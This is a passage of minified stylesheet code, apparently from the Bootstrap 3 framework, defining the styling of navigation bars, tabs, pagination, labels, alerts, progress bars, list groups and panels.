.form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;visibility:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child 